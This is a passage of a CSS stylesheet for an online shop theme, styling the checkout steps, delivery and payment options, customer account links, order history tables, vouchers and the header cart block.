    background: #F39B0D;
}
#order .addresses .address .address_update a {
    box-shadow: none !important;
    filter: none;
    border: none;
    float: right;
}


#order .address_delivery.select{
    display: flex;
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    text-align: left;
    color: #000;
    width: 100%;
}
#order .address_delivery.select label{
    width: auto;
    display: flex;
    align-items: center;
    gap: 5px;
}
#order .address_delivery.select select{
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    border-radius: 4px;
    border: none;
    height: 40px;
    padding: 5px 10px;
    min-width: auto;
    margin-left: 10px;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 16px;
    color: rgb(53 53 53 / 50%);
}

#order .checkbox.addressesAreEquals{
    display: inline-block;
    margin-left: 0;
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    text-align: center;
    color: #000;
}

#order .address_add {
    text-align: right;
    border: none;
    background: transparent;
    margin: 15px auto 0;
    max-width: 84%;
}
ul.address {
    width: 100%;
    text-align: center;
    padding-top: 20px;
}
.shipping-summaryCart {
    margin-top: 16px;
    margin-bottom: 24px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-auto-rows: 1fr;
    grid-column-gap: 24px;
    grid-row-gap: 24px;
}
.shipping-summaryCart .col-md-6 {
    background: #f3f3f3 !important;
    margin: 0;
    padding: 24px;
    /*height: 100%;*/
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
.condition_part {
    background: #f3f3f3;
    padding: 24px;
    margin-top: 16px;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
#order #ordermsg .txt{
    font-family: 'Lato' , sans-serif;
    font-size: 16px;
    line-height: 18px;
    text-align: center;
    color: #000;
    padding: 0;
    font-weight: 500;
}
#order #ordermsg p.textarea {
    height: 100%;
}
#order #ordermsg textarea{
    background: #FFFFFF;
    box-shadow: none;
    border-radius: 8px;
    border: none;
    height: calc(100% - 48px);
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}

#address_invoice_form{
    display: block;
    text-align: center;
    margin: 0;
}
.bottom-address {
    display: flex;
    justify-content: space-between;
    max-width: 85%;
    margin: 0 auto;
}
#order  input[type=checkbox] ,
#order  input[type=radio] ,
#identity input[type=radio],
#identity input[type=checkbox]{
    position: relative;
    cursor: pointer;
    margin-right: 25px;
    width: 0;
    -moz-appearance:initial
}
#order  input[type=checkbox]:before ,
#order  input[type=radio]:before,
#identity input[type=radio]:before,
#identity input[type=checkbox]:before
{
    content: "";
    display: block;
    position: absolute;
    width: 16px;
    height: 16px;
    top: 0px;
    left: 0;
    background: #FFFFFF;
    box-shadow: none;
    border-radius: 0;
    border: 1px solid #000;
}
#order  .delivery_option.checked input[type=checkbox]:before ,
#order  .delivery_option.checked input[type=radio]:before
{
    border: 1px solid #EA8914;
}
.delivery_option.checked {
    border: 1px solid #EA8914 !important;
}
#order input[type=checkbox]:checked:after ,
#order input[type=radio]:checked:after ,
#identity input[type=radio]:checked:after,
#identity input[type=checkbox]:checked:after
{
    content: url(../img/agree.svg);
    display: block;
    position: absolute;
    top: 1px;
    left: 3px;
}
input[type=radio]:checked > .delivery_option {
    border: 1px solid #EA8914 !important;
}
.order_carrier_content{
    background: rgba(53, 53, 53, 0.06);
    box-shadow: none;
    border-radius: 8px;
    border: none;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
.delivery_options{
    border: none;
}

.delivery_options .delivery_option{
    background: #FFFFFF;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    border-radius: 8px;
    border: none;
    margin: 15px 0;
    display: flex;
    align-items: center;
    min-height: 140px;
}
.delivery_option.taken {
    border: 1px solid #EA8914;
}
#order .taken input[type=radio]:before {
    border: 1px solid #EA8914;
}
#order .taken input[type=radio]:after {
    content: url(../img/agree_orange.svg);
    position: absolute;
    left: 4px;
}
.delivery_options .delivery_option input{
    margin-top: -5px;
}

.delivery_options .delivery_option label, .delivery_options .delivery_option label table{
    width: 100%;
}

.delivery_options .delivery_option_logo{
    text-align: center;
    max-width: 90px;
}
.delivery_options .delivery_option_logo img{
    background: none;
    box-shadow: none;
    border-radius: 0;
    padding: 15px;
    max-width: 130px;
}

.delivery_options .delivery_option_delay {
    font-family: 'Lato' , sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #707070;
}

.delivery_options .delivery_option_price{
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    color: #EA8914;
}
.delivery_optiond.checked {
    border: 1px solid #EA8914;
}
table td.carrier_name, table .delivery_option_title, table .delivery_option_icon{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #000;

}


#order .condition_title{
    font-family: 'Lato' , sans-serif;
    text-align: center;
    color: #000;
    display: block;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}

#order .tnc_box{
    text-align: center;
    border: none;
    background: transparent;
}

#order .tnc_box #cgv{
    top: -5px;
}

#order .tnc_box a {
    font-weight: normal;
    text-decoration: underline;
    color: #000;
}

#order .tnc_box a:hover{
    /*color: #fff;*/
    /*border: none;*/
    /*padding: 9px 26px;*/
}

#order .delivery_options_address h3{
    background: transparent;
    border: none;
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    text-align: left;
    color: #000;
    margin-top: 0;
    font-size: 16px;
    text-shadow: none;
    text-transform: uppercase;
}
span.edit_address {
    margin-left: 10px;
}
span.edit_address a {
    color: #EA8914;
    text-transform: initial;
}
#order .tnc_box label{
    font-family: 'Lato' , sans-serif;
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}
body#order .modal__container {
    border-radius: 8px !important;
    max-width: 600px;
}
body#order .modal__title {
    color: #EA8914;
    text-align: center;
    font-family: 'Lato' , sans-serif;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}
body#order .modal__content {
    color: #000;
    text-align: center;
    font-family: 'Lato' , sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}
body#order button.modal__btn.modal__btn-primary {
    color: #fff;
    border: none;
    border-radius: 8px;
    font-family: 'Lato' , sans-serif;
    font-size: 14px;
    font-style: normal;
    text-shadow: none;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    opacity: 1;
    /*padding: 15px;*/
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
}
body#order .modal__close {
    background: transparent;
    color: #000;
    width: 18px;
    font-size: 16px;
    font-weight: 600;
    top: 0;
    right: 0;
}
#order .carrier_title{
    display: none;
}

#HOOK_PAYMENT {
    background: rgba(53, 53, 53, 0.06);
    box-shadow: none;
    border-radius: 8px;
    padding: 24px 24px 0;
    width: 55%;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    margin-bottom: 24px;
}

#HOOK_PAYMENT .payment_module{
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
    border-radius: 8px;
    border: none !important;
    margin-bottom: 24px !important;
}

html #order .paiement_block .payment_module a.bg-orange, #sogecommerce_standard_link span {
    border: none !important;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    border-radius: 8px !important;
    width: 215px;
    text-align: center;
    display: block;
    padding: 15px !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    text-align: center !important;
    margin-top: 0;
    float: right;
    font-family: 'Lato';
    color: #fff;
    box-shadow: none !important;
    letter-spacing: 0;
    max-width: 90px;
}
span#f-howto {
    display: block;
    margin-top: 10px;
}
span.f-description {
    display: block;
    font-weight: 400;
    margin-top: 10px;
    position: relative;
}
#sogecommerce_standard_link {
    margin-top: 0;
    border-radius: 0;
    border: none;
    box-shadow: none;
    filter: none;
    padding: 0;
    width: auto;
    height: auto;
}
.myaccount_lnk_list li a:before{
    content:"";
    width: 50px;
    height: 40px;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center right;
    display: inline-block;
    margin-right: 15px;
    transition-duration: 0.4s;
}
.myaccount_lnk_list li a{
    position: relative;
    display: flex;
    align-items: center;
}

.myaccount_lnk_list li.adress a:before{
    background-image: url(../img/icon-account/adresses.svg) ;
}
.myaccount_lnk_list li.history a:before{
    background-image: url(../img/icon-account/commandes.svg) ;
}
.myaccount_lnk_list li.return a:before{
    background-image: url(../img/icon-account/retours.svg) ;
}
.myaccount_lnk_list li.slip a:before{
    background-image: url(../img/icon-account/avoirs.svg) ;
}
.myaccount_lnk_list li.infos a:before{
    background-image: url(../img/icon-account/infos.svg) ;
}
.myaccount_lnk_list li#lrp-account-link a:before{
    background-image: url(../img/icon-account/fidelite.svg) ;
}
.myaccount_lnk_list li.csv-import a:before{
    background-image: url(../img/icon-account/import.svg) ;
}
.myaccount_lnk_list li.voucher a:before{
    background-image: url(../img/icon-account/reductions.svg) ;
}
.myaccount_lnk_list li.mailalerts a:before{
    background-image: url(../img/icon-account/stock.svg) ;
}
.myaccount_lnk_list li.favoriteproducts a:before{
    background-image: url(../img/icon-account/favoris.svg) ;
}


.myaccount_lnk_list li a .icon-user{
    position: absolute;
    left: 0;
    width: 50px;
    height: 40px;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center right;
    background-image: url(../img/icon-account/rgpd.svg) ;
    transition-duration: 0.4s;
}

.myaccount_lnk_list li a .icon-bullhorn{
    position: absolute;
    left: 0;
    width: 50px;
    height: 40px;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center right;
    background-image: url(../img/icon-account/stock.svg) ;@
transition-duration: 0.4s;
}


.myaccount_lnk_list li:hover a .icon-user,.myaccount_lnk_list li:hover a .icon-bullhorn{
    background-position: center left;
}

.myaccount_lnk_list li a .icon-download , .myaccount_lnk_list li a .icon-user:before{
    display: none;
}

.my-account{
    max-width: 400px;
    margin: 0 auto;
    border: none;
    background: transparent;
    padding: 15px 0;
}


.myaccount_lnk_list li:before{
    display: none;
}
.myaccount_lnk_list li{
    border-radius: 20px;
    background: #fff;
    border: 1px solid #e37b1a;
    box-shadow: 0px 3px 6px rgb(0 0 0 / 16%);
    padding: 10px 25px;
}

.myaccount_lnk_list li:hover a:before{
    background-position: center left;
    transition-duration: 0.2s;
}

.myaccount_lnk_list li a{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #3c3c3b;
    transition-duration: 0.2s;
}

.footer_links{
    display: flex;
    justify-content: center;
}

.footer_links li:before{
    display: none;
}

.footer_links li:first-child a:before{
    content:"";
    width: 50px;
    height: 40px;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center right;
    display: inline-block;
    margin-right: 8px;
    transition-duration: 0.4s;
    background-image: url("../img/icon-account/home.svg");
}

.footer_links li:last-child a:before{
    content:"";
    width: 50px;
    height: 40px;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center right;
    display: inline-block;
    margin-right: 8px;
    transition-duration: 0.4s;
    background-image: url("../img/icon-account/logout.svg");
}

.footer_links li a{
    display: flex;
    align-items: center;
    margin: 0 15px;
    font-family:'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: left;
    color: #3c3c3b;

}
.footer_links li a:hover:before{
    background-position: center left;
    transition-duration: 0.4s;
}

.head-account{
    text-align: center;
}

.head-account h1{
    font-family:'Lato' , sans-serif;
    font-weight: 600;
    font-size: 20px;
    color: #707070;
    background: transparent;
    border: none;
    margin-bottom: 0;
}

#history h1{
    background: transparent;
    border: none;
    font-family:'Lato' , sans-serif;
    font-weight: 600;
    font-size: 20px;
    text-align: center;
    color: #707070;

}

#history h1:before{
    content: "";
    width: 80px;
    height: 80px;
    display: block;
    margin: 0 auto;
    background-color: #F39B0D;
    background-image: url(../img/icon-account-page/commandes.svg);
    background-size: 40px;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 50%;
    margin-bottom: 15px;
}

#block-history ,
#order-confirmation .order_confirmation,
#identity fieldset,
#address fieldset,
#discount .table_block{
    padding: 5px 15px 15px 0;
    border: none;
}
#identity fieldset input:not(.button) ,
#identity fieldset select,
#address fieldset input:not(.button),
#address fieldset select,
#address fieldset textarea{
    border: none;
    background: #fff;
}

.cart_navigation, .address_add, form.std .submit{
    border: none;
}

#order-confirmation .order_confirmation{
    padding-top: 15px;
    background: transparent;
}
#order-confirmation .order_confirmation p.product_name {
    font-family: 'Lato';
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #000;
    text-transform: uppercase;
}
#order-confirmation .order_confirmation p.product_name {
    margin-bottom: 40px;
}
#block-history #order-list{
    background: transparent;
    border: none;
    margin: 0;
}

#block-history #order-list thead th ,
#discount thead th{
    border-bottom: 1px solid #3C3C3B;
    background: transparent;
}

#block-history #order-list tbody td ,
#discount tbody td
{
    border: 0.5px solid #E9E9E9;
    padding: 12px 5px;
}

#block-history tbody .order_history_link{
    font-family:'Lato' , sans-serif;
    font-weight: 600;
    font-size: 16px;
    text-align: left;
    color: #3c3c3b;
}

#block-history tbody .order_history_date{;
    font-family:'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    text-align: left;
    color: #3c3c3b;
}
#block-history tbody .order_history_price .price{
    font-family:'Lato' , sans-serif;
    font-weight: 600 !important;
    font-size: 14px;
    text-align: left;
    color: #f39b0d;

}
#block-history tbody  .order_history_method{
    font-family:'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    text-align: left;
    color: #3c3c3b;
}


#block-history tbody .order_history_state{
    font-family:'Lato' , sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    color: #e37b1a;
}
#block-history tbody .order_history_state.state_6{
    color: #FF0000;
}
#block-history tbody .order_history_state.state_5{
    color: #21CC00;
}

#block-history tbody .order_history_detail{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    color: #3c3c3b;
    text-transform: capitalize;
}

#block-history tbody .order_history_detail:after{
    content: ">";
    display: inline-block;
    line-height: 16px;
    margin-left: 4px;
    font-size: 17px;
    position: relative;
    top: 2px;
    transition-duration: 0.2s;
}

#block-history tbody .order_history_detail.active:after{
    transform: rotate(90deg);
    transition-duration: 0.2s;
}

#order-list thead span,
#discount thead span
{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 17px;
    text-align: center;
    color: #707070;
    padding: 10px;
    border-radius: 20px;
    border: 1px solid #f39b0d;
    display: inline-block;
    background: #fff;
}
#discount tbody td {
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    color: #3c3c3b;
}

#cart_summary_voucher #cart_voucher .title_voucher {
    font-family: 'Lato';
    font-weight: 600;
    font-size: 16px;
    text-align: left;
    color: #000;
    text-transform: uppercase;
    padding-bottom: 24px;
    margin-bottom: 15px;
    border-bottom: 1px solid #EA8914;
    width: 100%;
}
#cart_summary_voucher #cart_voucher .title_offers {
    color: #EA8914;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 15px;
    margin-top: 20px;
}
#cart_summary_voucher #cart_voucher label,
#cart_summary_voucher #cart_voucher #display_cart_vouchers
{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 16px;
    text-align: left;
    color: #000;
}
#order-detail-content #cart_summary_total tbody tr:nth-child(odd) {
    background-color: transparent;
}
.voucher-part {
    padding: 24px;
    background: #f3f3f3;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
#voucher fieldset {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
#cart_summary_voucher #cart_voucher #display_cart_vouchers{
    font-weight: 400;
}
#cart_summary_voucher #cart_voucher .discount_name{
    border: none;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}

#cart_summary_voucher #cart_voucher  .button{
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: none;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    font-family: 'Lato', sans-serif;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
    color: #fff;
    padding: 10px !important;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}

#block-order-detail{
    border-radius: 5px;
    background: #fff;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}
#block-order-detail h3{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #707070;
}
#block-order-detail h4{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    color: #707070;
    margin-top: 15px;
}

#block-order-detail .info-order p{
    font-family: 'Lato' , sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #3c3c3b;
    margin-bottom: 5px;
}
#block-order-detail table{
    border: none;
}

#block-order-detail table thead th{
    font-family: 'Lato' , sans-serif;
    background: #fff;
    font-weight: 600;
    font-size: 16px;
    color: #f39b0d;
    border: none;
    position: relative;

}

#block-order-detail table thead th:after{
    content: "";
    width: calc(100% - 10px);
    height: 1px;
    background: #E9E9E9;
    position: absolute;
    left: 5px;
    bottom: 0;
}

.detail_step_by_step tbody tr td:first-child{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    color: #404040;
}

.detail_step_by_step tbody tr td:last-child{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    color: #707070;
}
#block-order-detail .bloc_adresses{
    display: flex;
}
#block-order-detail .bloc_adresses .address{
    border-radius: 8px;
    background: transparent;
    border: 1px solid #bfbfbf;
    width: auto;
    min-width: 270px;
    float: none;
    margin-right: 15px;
}

#block-order-detail .bloc_adresses .address .address_title{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 16px;
    text-align: left;
    color: #f39b0d;
}

body #block-order-detail .bloc_adresses  .address .address_name,
body #block-order-detail .bloc_adresses  .address .address_firstname,
body #block-order-detail .bloc_adresses  .address .address_lastname,
body #block-order-detail .bloc_adresses  .address .address_company{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 14px;
    color: #000;

}
#block-order-detail .bloc_adresses .address span{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
    color: #707070;
}

a[class*="exclusive"],
input[class*="exclusive"],
span[class*="exclusive"]{
    background: #353535;
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
    box-shadow: none;
    border-radius: 8px;
    transition-duration: 0.2s;
    border: none;
    height: auto;
    padding: 16px;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}
input[class*="button"]{
    height: auto;
}

#HOOK_SHOPPING_CART_EXTRA .add_btn.dlxAddCart ,
a[class*="button"] ,
input[class*="button"] ,
button{
    font-family: 'Lato' , sans-serif;;
    text-align: center;
    color: #fff;
    text-shadow: none;
    box-shadow: none;
    transition-duration: 0.2s;
    border: none;
}
#HOOK_SHOPPING_CART_EXTRA .add_btn.dlxAddCart:hover ,
a[class*="button"]:hover ,
input[class*="button"]:hover ,
button:hover {
    /*background: linear-gradient( #e37b1a 0%, #f39b0d 100%);*/
}

a[class*="exclusive"]:hover ,
input[class*="exclusive"]:hover ,
span[class*="exclusive"]:hover{
    background: #353535;
}

#order-detail-content .order_product label:first-child{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 14px;
    color: #404040;
}

#order-detail-content .order_product label:last-child{
    font-family: 'Lato' , sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    color: #404040;
}

#order-detail-content  .order_quantity label{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
    color: #707070;

}

#order-detail-content .order_unit label , #order-detail-content .order_total label{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 14px;
    color: #f39b0d;

}

#follow_table tbody td{
    font-family: 'Lato' , sans-serif;
    font-size: 12px;
    line-height: 14px;
    color: #707070;

}
#sendOrderMessage *{
    font-family: 'Lato' , sans-serif;
}

#sendOrderMessage h4{
    font-weight: 600;
    font-size: 16px;
    text-align: center;
    color: #3c3c3b;

}
#sendOrderMessage{
    max-width: 700px;
    margin: 0 auto;
}

#sendOrderMessage .submit{
    border: none;
    background: transparent;
}

#sendOrderMessage textarea{
    box-shadow: inset 0px 3px 6px #00000029;
    border: 1px solid #BFBFBF;
    border-radius: 8px;
    min-height: 150px;
}
#sendOrderMessage select{
    box-shadow: inset 0px 3px 6px #00000029;
    border: 1px solid #BFBFBF;
    border-radius: 8px;
}

#sendOrderMessage p{
    font-weight: normal;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
    text-align: center;
}


#order-detail-content tfoot{
    background: #fff;
}
#order-detail-content tfoot tr:first-child td{
    position: relative;

}
#order-detail-content tfoot tr:first-child td:before{
    content:"";
    width: 250px;
    max-width: 100%;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    background: #707070;
}
#order-detail-content tfoot tr td{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 14px;
    line-height: 14px;
    color: #707070;
}
#order-detail-content tfoot tr td .price , #order-detail-content tfoot tr td .price-shipping{
    font-weight: 500;
    font-size: 14px;
    line-height: 14px;
    color: #e37b1a;
    min-width: 120px;
    display: inline-block;
}

#module-xycsvcart-default .box{
    background:transparent;
    border: none;
}
#module-xycsvcart-default h1{
    border: none;
    text-align: center;
    background: transparent;
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 20px;
    color: #707070;
}

#module-xycsvcart-default h1:before{
    content: "";
    width: 80px;
    height: 80px;
    display: block;
    margin: 0 auto;
    background-color: #F39B0D;
    background-image: url(../img/icon-account-page/import.svg);
    background-size: 40px;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 50%;
    margin-bottom: 15px;
}
#module-xycsvcart-default .info-title{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    color: #404040;
}

#module-xycsvcart-default .example-file{
    text-align: center;
}
#cart_summary_voucher #cart_voucher .button{
    padding: 0;
}

@media (max-width: 767px){
    #block-order-detail .bloc_adresses{
        display: flex;
        flex-direction: column;
    }
}

.kr-do-register .kr-field-control {
    display: flex !important;
}

.kr-do-register .kr-field-control .kr-field.kr-theme{
    margin-right: 0!important;
}

.kr-do-register .kr-field-control  .kr-label.default{
    width: 100%!important;
}

#import_csv_form{
    max-width: 700px;
    margin: 0 auto;
    text-align: center;
}

#import_csv_form button{
    float: none;
}


#csv_file-name{
    margin: 30px 0;
    background: #F9F9F9 0% 0% no-repeat padding-box;
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 10px;
}

#order-list{
    font-family: 'Lato' , sans-serif;
}

#order-follow h1 ,
#order-slip h1,
#addresses h1,
#identity h1,
#discount h1,
#module-mailalerts-account h2,
#module-hioutofstocknotification-subscribe h1,
#module-psgdpr-gdpr h1,
#module-loyaltyrewardpoints-customeraccount h1,
#address h1,
#module-hioutofstocknotification-subscribe h1,
#module-favoriteproducts-account h1
{
    border: none;
    text-align: center;
    background: transparent;
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 20px;
    color: #707070;
}

#order-follow h1:before ,
#order-slip h1:before ,
#addresses h1:before ,
#identity h1:before ,
#discount h1:before ,
#module-mailalerts-account h2:before ,
#module-hioutofstocknotification-subscribe h1:before ,
#module-psgdpr-gdpr h1:before ,
#module-loyaltyrewardpoints-customeraccount h1:before ,
#address h1:before,
#module-hioutofstocknotification-subscribe h1:before,
#module-favoriteproducts-account h1:before{
    content: "";
    width: 80px;
    height: 80px;
    display: block;
    margin: 0 auto;
    background-color: #F39B0D;
    background-image: url(../img/icon-account-page/import.svg);
    background-size: 40px;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 50%;
    margin-bottom: 15px;
}
#order-follow h1:before{
    background-image: url(../img/icon-account-page/retours.svg);
}
#order-slip h1:before{
    background-image: url(../img/icon-account-page/avoirs.svg);
}
#addresses h1:before ,
#address h1:before{
    background-image: url(../img/icon-account-page/adresses.svg);
}
#identity h1:before {
    background-image: url(../img/icon-account-page/infos.svg);
}
#discount h1:before {
    background-image: url(../img/icon-account-page/reductions.svg);
}
#module-mailalerts-account h2:before {
    background-image: url(../img/icon-account-page/stock.svg);
}
#module-hioutofstocknotification-subscribe h1:before {
    background-image: url(../img/icon-account-page/retours.svg);
}
#module-psgdpr-gdpr h1:before {
    background-image: url(../img/icon-account-page/rgpd.svg);
}
#module-loyaltyrewardpoints-customeraccount h1:before {
    background-image: url(../img/icon-account-page/fidelite.svg);
}
#module-hioutofstocknotification-subscribe h1:before{
    background-image: url(../img/icon-account-page/stock.svg);
}

#module-favoriteproducts-account h1:before{
    background-image: url(../img/icon-account-page/favoris.svg);
}

#addresses .addresses{
    background: transparent;
    border: none;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}

#addresses .addresses h3{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 22px;
    line-height: 16px;
    text-align: center;
    color: #f39b0d;
    order: -1;
    margin-bottom: 20px;
}

#addresses .addresses p{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    color: #404040;
    max-width: 850px;
    margin: 0 auto;
}

#addresses .bloc_adresses{
    background: #F9F9F9 0% 0% no-repeat padding-box;
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 10px;
    margin: 30px 0 0;
    display: flex;
    justify-content: center;
    padding: 20px 15px;
    display: flex;
    justify-content: space-around;
}
#addresses  .address_add{
    border: none;
    background: transparent;
    text-align: center;
}

#addresses  .address{
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    border-radius: 10px;
}

#addresses  .address .address_title{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 18px;
    text-align: center;
    color: #f39b0d;
}
#addresses  .address li{
    font-family: 'Lato' , sans-serif;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    color: #707070;
}
#addresses  .address .address_update:before , #addresses  .address .address_delete:before{
    display: none;
}

#addresses  .address .address_update , #addresses  .address .address_delete{
    display: block;
    width: 100%;
    margin-top: 10px;
}

#header #cart_block{
    /*display: inline-block !important;*/
    border-radius: 15px !important;
    background: #fbfbfb !important;
    box-shadow: 0px 3px 6px rgb(0 0 0 / 16%) !important;

}

#header #cart_block .block_content{
    background: transparent;
    /*padding-right: 0;*/
}
#header #cart_block .block_content .products{
    /*max-height: 400px;*/
    /*overflow-x: scroll;*/
    /*overflow-y: auto;*/
}

#header #cart_block .block_content .products::-webkit-scrollbar {
    width: 12px;
}

/* Track */
#header #cart_block .block_content .products::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey;
    border-radius: 10px;
}

/* Handle */
#header #cart_block .block_content .products::-webkit-scrollbar-thumb {
    background: #F39B0D;
    border-radius: 10px;
}

/* Handle on hover */
#header #cart_block .block_content .products::-webkit-scrollbar-thumb:hover {
    background: #F39B0D;
}

#header #cart_block #cart-prices{
    padding-right: 14px;
}

#header #cart_block #cart-price-precisions ,#header #cart_block #cart-buttons{
    padding-right: 10px;
}
body #cart_block #cart_block_list dt{
    border-top: none !important;

}

body #cart_block #cart_block_list .cart-images{
    position: relative;
}

body #cart_block #cart_block_list .cart-images:after{
    content:"";
    /*width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    box-shadow: inset 0px 3px 6px #00000029;
    border-radius: 10px;
     */
}

body #cart_block #cart_block_list .products dt a:not(.ajax_cart_block_remove_link){
    font-family: 'Lato' , sans-serif;
    font-weight: bold;
    font-size: 13px;
    line-height: 18px;
    text-align: left;
    color: #000;
    width: calc(100% - 55px) !important;
    margin-left: 5px;
}

#cart_block .quantity-formated{
    margin-left: 5px;
}

#cart_block #cart_block_list dd {
    margin-left: 55px !important;
}

body #cart_block #cart_block_list dt{
    padding-bottom: 0;
}

#cart_block .quantity-formated{
    font-family: 'Lato' , sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 18px;
    text-align: left;
    color: #000;
}
body div#cart_block_list dd a{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    text-align: left;
    color: #000 !important;
}

#cart_block .price{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    text-align: right;
    color: #e37b1a;
    margin-right: 5px;
}

#cart_block .products .price{
    position: absolute;
    right: 10px;
    bottom: -20px;
}
#cart_block #cart-prices {
    padding: 15px 4px;
}

#cart_block #cart-prices .price{
    color: #c9451f;
    font-weight: 700;
}

#cart_block #cart-prices{
    padding-left: 0 !important;
}

#cart_block #cart-prices span:not(.price){
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 14px;
    text-align: left;
    color: #000;
    padding-bottom: 6px;
    display: inline-block;
}

#cart_block span.remove_link{
